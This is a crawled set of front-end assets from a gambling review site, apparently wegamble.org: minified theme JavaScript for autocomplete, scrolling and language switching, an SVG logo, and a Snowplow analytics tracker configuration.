o,r,s;return o=e,(r=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.map).forEach((function(t){var o={map:t,showMore:t.querySelector(e.selectors.showMore),input:t.querySelector(e.selectors.input),countries:t.querySelector(e.selectors.countries),form:t.querySelector(e.selectors.form),autocomplete:t.querySelector(e.selectors.autocomplete),result:t.querySelector(e.selectors.result),resultPositive:t.querySelector(e.selectors.resultPositive),resultNegative:t.querySelector(e.selectors.resultNegative)};o.showMore.addEventListener("click",e.handleShowMoreClick.bind(e,o)),o.input.addEventListener("focus",e.handleInputFocus.bind(e,o)),document.body.addEventListener("click",e.handleBodyClick.bind(e,o)),o.input.addEventListener("input",e.handleInputInput.bind(e,o)),o.form.addEventListener("submit",e.handleFormSubmit.bind(e,o)),e.initAutocomplete(o)}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.countries.classList.toggle(this.classes.all)}},{key:"handleInputFocus",value:function(e,t){e.input.value.length>1&&e.autocomplete.classList.add(this.classes.searching)}},{key:"handleBodyClick",value:function(e,t){e.form.contains(t.target)||(e.autocomplete.classList.remove(this.classes.searching),e.result.style.display="none")}},{key:"handleInputInput",value:function(e,o){var n=this,r=e.input.value.toLowerCase(),i=r.toLowerCase(),l=[];if(e.input.value.length>1?e.autocomplete.classList.add(this.classes.searching):e.autocomplete.classList.remove(this.classes.searching),e.result.style.display="none",reviewConfig.countries.forEach((function(e){e.name.toLowerCase().indexOf(i)>-1&&l.push(e)})),l.length>0){var s=l.map((function(e){return e.isoCode}));t(e.autocomplete.children).forEach((function(e){s.indexOf(e.dataset.id)>-1?(e.classList.remove(n.classes.elementHidden),e.querySelector("._search-autocomplete-label").innerHTML=n.highlight(e.dataset.name,r)):(e.querySelector("._search-autocomplete-label").innerHTML=e.dataset.name,e.classList.add(n.classes.elementHidden))})),e.form.classList.remove(this.classes.noResults)}else t(e.autocomplete.children).forEach((function(e){e.classList.add(n.classes.elementHidden)})),e.form.classList.add(this.classes.noResults)}},{key:"handleFormSubmit",value:function(e,t){t.preventDefault()}},{key:"handleAutocompleteClick",value:function(e,t,o){o.preventDefault(),e.autocomplete.classList.remove(this.classes.searching);var n=e.form.dataset.items.split(",").filter((function(e){return!!e})).indexOf(t.dataset.id)>-1;e.result.querySelectorAll(this.selectors.countryName).forEach((function(e){e.innerHTML=t.dataset.name})),"prohibited"===e.form.dataset.type?n?(e.resultNegative.style.display="block",e.resultPositive.style.display="none"):(e.resultNegative.style.display="none",e.resultPositive.style.display="block"):n?(e.resultNegative.style.display="none",e.resultPositive.style.display="block"):(e.resultNegative.style.display="block",e.resultPositive.style.display="none"),e.result.style.display="block"}},{key:"initAutocomplete",value:function(e){var t=this;reviewConfig.countries.forEach((function(o){var n=document.createElement("div");n.classList.add("_search-autocomplete-item"),n.dataset.id=o.isoCode,n.dataset.name=o.name,e.autocomplete.appendChild(n);var r=document.createElement("span");r.innerHTML='<svg width="24" height="16" viewBox="0 0 225 150"><use href="'.concat(reviewConfig.iconPath,"#").concat(o.isoCode,'"></use></svg>'),r.classList.add("_search-autocomplete-icon"),n.appendChild(r);var i=document.createElement("span");i.innerText=o.name,i.classList.add("_search-autocomplete-label"),n.appendChild(i),n.addEventListener("click",t.handleAutocompleteClick.bind(t,e,n))}))}},{key:"highlight",value:function(e,t){var o,r=new RegExp(t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"gi"),i=0,l="",s=function(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=n(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,s=!0,a=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return s=e.done,e},e:function(e){a=!0,l=e},f:function(){try{s||null==o.return||o.return()}finally{if(a)throw l}}}}(e.matchAll(r));try{for(s.s();!(o=s.n()).done;){var a=o.value;l+=e.slice(i,a.index),l+="<strong>".concat(a[0],"</strong>"),i=a.index+a[0].length}}catch(e){s.e(e)}finally{s.f()}return l+=e.slice(i)}}])&&i(o.prototype,r),s&&i(o,s),Object.defineProperty(o,"prototype",{writable:!1}),e}();function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function u(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,y(n.key),n)}}function f(e,t,o){return(t=y(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function y(e){var t=function(e,t){if("object"!==c(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==c(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===c(t)?t:String(t)}const m=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f(this,"selectors",{topPosition:"review-hero-banner",bottomPosition:"review-verdict",floatingCTA:"review-floating-bonus"}),f(this,"classes",{active:"active"}),f(this,"elements",{}),this.init()}var t,o,n;return t=e,(o=[{key:"init",value:function(){this.scrollEvent()}},{key:"scrollEvent",value:function(){var e=this,t=document.getElementById(this.selectors.floatingCTA),o=document.getElementById(this.selectors.topPosition),n=document.getElementById(this.selectors.bottomPosition),r=this.documentHeight();console.log("Document height:",r);var i=Math.round(r/100*10);console.log("Offset value:",i);var l=i;console.log("Top offset:",l);var s=r-i-1400;console.log("Bottom offset:",s),o&&(l=o.offsetTop+o.offsetHeight,console.log("Element top position:",l)),n&&(s=n.offsetTop,console.log("Element bottom position:",s)),window.addEventListener("scroll",(function(o){var n=window.scrollY;n>l&&n<s?(console.log("is_active"),t.classList.add(e.classes.active)):(console.log("remove_active"),t.classList.remove(e.classes.active))}))}},{key:"documentHeight",value:function(){var e=document.body;return Math.max(e.scrollHeight,e.offsetHeight)}}])&&u(t.prototype,o),n&&u(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();o(3);function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}function v(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return p(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);"Object"===o&&e.constructor&&(o=e.constructor.name);if("Map"===o||"Set"===o)return Array.from(e);if("Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))return p(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function h(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(r=n.key,i=void 0,i=function(e,t){if("object"!==d(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==d(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===d(i)?i:String(i)),n)}var r,i}const b=function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.w=window,this.toc=document.querySelector(".review-content-toc"),this.offset=0,this.toc&&(this.content=document.querySelector(".review-content"),this.content&&(this.tocUl=this.toc.querySelector("ul"),this.max=37.68,this.calculatePositions(),this.scroll(),window.addEventListener("scroll",(function(){t.updateActive()})),this.resize()))}var t,o,n;return t=e,(o=[{key:"calculatePositions",value:function(){var e=this;this.headerPositions=[];var t=this.content.querySelectorAll(".review-module[id]");if(0!==(t=v(t).filter((function(e){return e.id}))).length){var o=Array.from(this.content.querySelectorAll("img")).filter((function(e){return!e.complete}));o.length>0&&o.forEach((function(o){o.addEventListener("load",(function(){e.headerPositions=t.map((function(e){return{top:e.getBoundingClientRect().top+window.scrollY,height:e.offsetHeight,el:e}})),e.updateActive()}))})),this.headerPositions=t.map((function(e){return{top:e.getBoundingClientRect().top+window.scrollY,height:e.offsetHeight,el:e}})),this.updateActive()}}},{key:"resize",value:function(){var e=this;document.addEventListener("smart_resize",(function(){e.calculatePositions()}))}},{key:"scroll",value:function(){var e=this;this.w.addEventListener("scroll",(function(){var t=(e.w.scrollY-e.content.offsetTop)/(e.content.offsetHeight-0);t=Math.max(0,Math.min(e.max,t))})),this.toc.querySelectorAll("a").forEach((function(t){return t.addEventListener("click",(function(t){e.scrollTo(t)}))}))}},{key:"scrollTo",value:function(e){e.preventDefault();var t=e.target.closest("a").getAttribute("href"),o=document.querySelector(t);o&&o.scrollIntoView({block:"start",behavior:"smooth"})}},{key:"updateActive",value:function(){var e=this,t=window.scrollY,o=0,n=parseInt(window.getComputedStyle(document.documentElement).getPropertyValue("scroll-padding-top"));this.headerPositions.forEach((function(e,r){t>=e.top-n-10&&(o=r)})),this.toc.querySelectorAll("li").forEach((function(t,n){if(n===o){t.classList.add("_active");var r=e.tocUl.scrollTop,i=r+e.tocUl.clientHeight,l=t.offsetTop,s=l+t.offsetHeight;(l<r||s>i)&&(e.tocUl.scrollTop=t.offsetTop-e.tocUl.offsetTop)}else t.classList.remove("_active")})),document.body.scrollHeight,window.innerHeight,this.max}}])&&h(t.prototype,o),n&&h(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}function w(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,E(n.key),n)}}function S(e,t,o){return(t=E(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function E(e){var t=function(e,t){if("object"!==g(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==g(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===g(t)?t:String(t)}const k=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),S(this,"selectors",{features:".review-module--features",softProviders:".items-container",showMore:".link-max"}),S(this,"classes",{all:"all-visible",btn:"active"}),document.querySelectorAll(this.selectors.features).length&&this.addEventListeners()}var t,o,n;return t=e,(o=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.features).forEach((function(t){var o={features:t,softProviders:t.querySelector(e.selectors.softProviders),showMore:t.querySelector(e.selectors.showMore)};o.showMore.addEventListener("click",e.handleShowMoreClick.bind(e,o))}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.softProviders.classList.toggle(this.classes.all),e.showMore.classList.toggle(this.classes.btn)}}])&&w(t.prototype,o),n&&w(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();o(701);function P(e){return P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},P(e)}function L(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(r=n.key,i=void 0,i=function(e,t){if("object"!==P(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==P(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===P(i)?i:String(i)),n)}var r,i}new(function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),document.addEventListener("DOMContentLoaded",(function(){return t.ready()}))}var t,o,n;return t=e,(o=[{key:"ready",value:function(){var e=this;setTimeout((function(){e.init(),e.components()}),100)}},{key:"init",value:function(){}},{key:"components",value:function(){new a,new m,new b,new k}}])&&L(t.prototype,o),n&&L(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}())})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://media.wegamble.org/images/logos/1761467397366_68fddc057a1db9f33862c7f9.svg
body_size: 1237
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Artwork_-_logos" data-name="Artwork - logos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 400">
  <defs>
    <style>
      .cls-1 {
        fill: #1a2c38;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <rect class="cls-1" width="400" height="400"/>
  <g id="Layer_5" data-name="Layer 5">
    <g id="path830">
      <path class="cls-2" d="M117.65,180.02c-.05-12.57,8.05-19.54,22.9-19.59,10.69-.04,12.6,6.91,12.6,9.44,0,4.84-6.89,9.97-6.89,9.97,0,0,.38,3.02,6.3,2.99,5.91-.02,11.68-3.9,11.64-13.61-.03-11.15-11.79-16.25-23.41-16.21-9.72.03-35.51,1.39-35.42,26.83.09,22.6,43,24.59,43.03,39.06.06,15.71-17.68,19.94-23.68,19.94s-8.44-4.22-8.45-6.54c-.04-12.73,12.7-16.27,12.7-16.27,0-.95-.75-5.18-5.68-5.16-12.71.02-17.78,10.89-17.74,21.5.03,9.02,6.45,14.65,16.14,14.62,18.53-.07,39.42-9.05,39.34-29-.07-18.66-43.34-23.53-43.39-37.97Z"/>
    </g>
    <g id="path832">
      <path class="cls-2" d="M294.27,230.02c-.15-.36-.56-.27-1.11.18-2.1,1.72-6.91,6.61-18.15,6.65-20.51.08-24.06-33.52-24.06-33.52,0,0,15.63-11.6,18.07-16.27,2.44-4.68-5.33-5.7-5.33-5.7,0,0-10.93,13.22-18.68,17.1.84-5.75,6.57-18.86,6.9-26.39.33-7.54-9.13-5.7-10.64-4.98,0,3.29-8.36,33.16-11.4,49.59-1.79,2.85-4.35,6.11-6.65,6.11-1.33,0-1.82-2.45-1.83-5.95,0-4.86,2.69-12.66,2.68-17.39,0-3.28-1.51-3.47-2.82-3.47-.28,0-1.85.04-2.14.04-3.34,0-2.25-2.85-5.26-2.82-9.21.03-20.94,10.03-21.46,25.12-3.11,2.05-7.46,4.63-9.68,4.63-2.33,0-2.91-2.14-2.91-3.99,0-3.25,5.29-22.58,5.29-22.58,0,0,6.74-1.72,9.68-2.28,2.23-.43,2.87-.59,3.73-1.66s2.56-3.28,3.92-5.26.02-3.52-2.5-3.51c-3.32,0-12.19,2.09-12.19,2.09,0,0,4.26-18.26,4.26-18.63,0-.37-.48-.57-1.2-.56-1.61,0-4.5.86-6.34,1.52-2.82,1-5.12,4.44-5.58,6.04-.46,1.6-3.65,14.13-3.65,14.13,0,0-17.09,5.86-19.43,6.74-.14.05-.24.18-.24.33s1.95,7.6,5.96,7.57c2.87,0,11.29-3.43,11.29-3.43,0,0-4.33,17.1-4.3,22.79,0,3.66,1.73,7.94,8.92,7.92,6.69,0,12.54-3.43,15.82-5.82,1.79,4.51,6.02,5.74,8.91,5.73,6.48,0,11.47-5.14,12.11-5.83.84,1.98,2.82,5.77,7.35,5.76,2.56,0,5.21-2.85,7.17-5.61-.04.57-.03,1.15.02,1.72.78,7.09,11.37,2.92,11.94,1.93.36-5.12.13-15.6,2.19-22.07,2.73,22.06,13.1,36.9,31.74,36.84,10.42-.04,15.77-3.02,17.98-5.47,1.81-1.99,2.42-4.78,1.61-7.33h0ZM204.85,222.75c-8.95.03,2.74-23.02,10.37-23.05,0,2.97-.16,23.02-10.37,23.05h0Z"/>
    </g>
    <g id="path834">
      <path class="cls-2" d="M277.5,229.81c8.08-.03,14.33-5.31,15.48-7.03,1.48-2.24-1.72-5.61-2.74-5.56-2.55,2.43-5.22,5.36-11.2,5.38-7.05.03-5.45-7.68-5.45-7.68,0,0,13.56,1.74,19.01-7.95,1.74-3.1,1.82-7.39,1.11-9.24-.7-1.85-4.65-5.27-10.93-4.75-7.71.65-17.43,8.64-19.56,18.23-1.72,7.72,1.53,18.63,14.28,18.59h0ZM286.1,197.47c1.27-.04,1.16,2.04.82,4.21-.48,2.95-4.55,10.45-12.33,10.15.54-4.36,6.33-14.19,11.53-14.36h-.01Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://cfd.wegamble.org/wg.js
body_size: 686
content:
"use strict";

;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];
p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)
};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;
n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cfd.wegamble.org/wm93g7o9431.js","snowplow"));

var collectorDomain = 'https://fdc.wegamble.org';

var urlParams = new URLSearchParams(window.location.search);

if (urlParams.get('gtm_debug')) {
  collectorDomain = 'https://co-find-dev1.mini.snplow.net';
}

window.snowplow('newTracker', 'wegamble_org_1', collectorDomain, {
  postPath: '/co.find/tv1',
  appId: 'wegamble_org',
  discoverRootDomain: true,
  cookieSameSite: 'Lax',
  contexts: {
    webPage: true, // Default
    session: true, // Adds client session context entity to events, off by default. Available in v3.5+.
    browser: true, // Adds browser context entity to events, off by default. Available in v3.9+.
    performanceNavigationTiming: true,
    performanceTiming: true,
    gaCookies: true,
    // gaCookies: { ga4: true, ua: false, ga4MeasurementId: "", cookiePrefix: "_ga_" }, // Optional
    geolocation: true,
    clientHints: true,
    clientHints: { includeHighEntropy: true }, // Optional
  }
});

window.snowplow(
  'addPlugin',
  'https://cfd.wegamble.org/pwvaxlvil075l.umd.min.js',
  ['snowplowWebVitals', 'WebVitalsPlugin']
);

window.snowplow('enableActivityTracking', {
  minimumVisitLength: 30,
  heartbeatDelay: 30
});

window.snowplow('enableLinkClickTracking');

--- FILE ---
content_type: text/javascript
request_url: https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/main.js?ver=1.0.0-1765353485
body_size: 7041
content:
/*! For license information please see main.js.LICENSE.txt */
(()=>{"use strict";var t,e={289:(t,e,n)=>{n(656);function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function u(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){l=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===c(i)?i:String(i)),r)}var o,i}new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.init()}var e,n,r;return e=t,n=[{key:"init",value:function(){var t=this;this._bind=!1,setTimeout((function(){t.toggle=document.querySelector('[data-action="lang-switch:trigger"]'),t.bindSelect()}),100)}},{key:"bind",value:function(){this.bindInput(),this.bindList(),this.bindDropDown(),this.bindSave()}},{key:"bindSelect",value:function(){var t=this;document.addEventListener("click",(function(e){var n=e.target.closest('[data-action="lang-switch:trigger"]'),r=e.target.closest('[data-action="lang-switch:append"]');if(n){Array.from(document.querySelectorAll('[data-action="lang-switch:append"]')).filter((function(t){return t!==r})).forEach((function(t){t.classList.remove("_expand-lang")}));var o=document.querySelector(".ac-lang-box");o?o.closest('[data-action="lang-switch:append"]')!==r&&r.appendChild(o):r.insertAdjacentHTML("beforeend",document.querySelector("#ac-template\\:lang-switch-box").innerHTML),t.container=r.querySelector(".ac-lang-box"),t._bind||(t.bind(),t._bind=!0),setTimeout((function(){r.classList.toggle("_expand-lang")}),50)}})),document.addEventListener("click",(function(t){if(!t.target.closest("._lang")){var e=document.querySelector("._lang._expand-lang");if(!e)return;e.classList.remove("_expand-lang")}}))}},{key:"bindInput",value:function(){var t=this;this.container.addEventListener("input",(function(e){e.target.matches('[data-action="lang-switch:input"]')&&t.handleSearch(e)}))}},{key:"handleSearch",value:function(t){var e=t.target.value.toLowerCase().trim(),n=t.target.nextElementSibling,r=n.querySelectorAll("li"),o=0;r.forEach((function(t){t.querySelector("span").textContent.toLowerCase().includes(e)?(t.classList.remove("_nope"),o++):t.classList.add("_nope")})),n.classList.toggle("_empty",0==o)}},{key:"bindList",value:function(){document.addEventListener("click",(function(t){var e,n=t.target.closest('[data-action="lang-switch:list"] > li');if(n){var r=n.closest(".ac-select"),o=r.querySelector('[data-action="data-switch:value"]'),i=r.querySelector('[data-append="lang-switch:label"]'),a=r.querySelector("._flag");n.parentElement.querySelectorAll("li._active").forEach((function(t){t.classList.remove("_active")})),n.classList.add("_active");var c=n.querySelector("span").textContent,l=null===(e=n.getAttribute("data-id"))||void 0===e?void 0:e.toLowerCase(),s=n.getAttribute("data-lang-url");if(i&&(i.textContent=c),l?o.value=l:s&&(o.value=s),l&&a){a.setAttribute("data-flag-id",l);var f=u(a.getAttribute("href").split("#"),2),y=f[0],v=(f[1],"".concat(y,"#").concat(l.toUpperCase()));a.setAttribute("href",v)}r.classList.toggle("_expand")}}))}},{key:"bindDropDown",value:function(){this.container.addEventListener("click",(function(t){var e=t.target.closest(".ac-select > span");if(e){var n=e.closest(".ac-select");if(n){n.classList.toggle("_expand");var r=Array.from(document.querySelectorAll(".ac-select._expand")).filter((function(t){return t!==n}));r&&r.forEach((function(t){t.classList.remove("_expand")}))}}})),document.addEventListener("click",(function(t){t.target.closest(".ac-select")||document.querySelectorAll(".ac-select._expand").forEach((function(t){t.classList.remove("_expand")}))}))}},{key:"bindSave",value:function(){var t=this;document.addEventListener("click",(function(e){var n=e.target.closest('[data-action="data-switch:save"]'),r=document.querySelector('input[name="language"]');if(n){t.container.classList.add("_ajaxing");var o=document.querySelector('[name="country-preferences"][data-action="data-switch:value"]');o.value&&function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};n=i(i({},{maxAge:2592e3,path:"/",domain:location.hostname}),n);var r="".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e));n.maxAge?r+="; max-age=".concat(n.maxAge):n.expires&&n.expires instanceof Date&&(r+="; expires=".concat(n.expires.toUTCString())),n.path&&(r+="; path=".concat(n.path)),n.domain&&(r+="; domain=".concat(n.domain)),document.cookie=r}("wg_user_country_selected",o.value),setTimeout((function(){r&&r.value!==window.location.href?window.location.href=r.value:window.location.reload()}),350)}}))}}],n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());var f=function(){return getComputedStyle(document.documentElement).getPropertyValue("--display").replace(/"/g,"")};function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==y(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===y(i)?i:String(i)),r)}var o,i}const p=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.burger=document.querySelector('[data-action="burger:toggle"]'),this.init()}var e,n,r;return e=t,(n=[{key:"init",value:function(){this.bindMobileHandling()}},{key:"bindMobileHandling",value:function(){this.burger.addEventListener("click",(function(t){document.body.classList.toggle("_burger-expand")})),document.querySelectorAll(".ac-nav a").forEach((function(t){t.addEventListener("click",(function(e){if("mobile"===f()){var n=t.closest("li");n&&n.classList.contains("menu-item-has-children")&&(e.preventDefault(),n.classList.toggle("_mobile-expand"))}}))}))}}])&&v(e.prototype,n),r&&v(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();n(692),n(3);function d(t){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},d(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==d(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==d(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===d(i)?i:String(i)),r)}var o,i}function b(t){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b(t)}function h(){h=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function l(t,e,n,o){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new _(o||[]);return r(a,"_invoke",{value:O(t,n,c)}),a}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var f={};function y(){}function v(){}function p(){}var d={};u(d,i,(function(){return this}));var m=Object.getPrototypeOf,g=m&&m(m(x([])));g&&g!==e&&n.call(g,i)&&(d=g);var w=p.prototype=y.prototype=Object.create(d);function S(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function L(t,e){function o(r,i,a,c){var u=s(t[r],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return 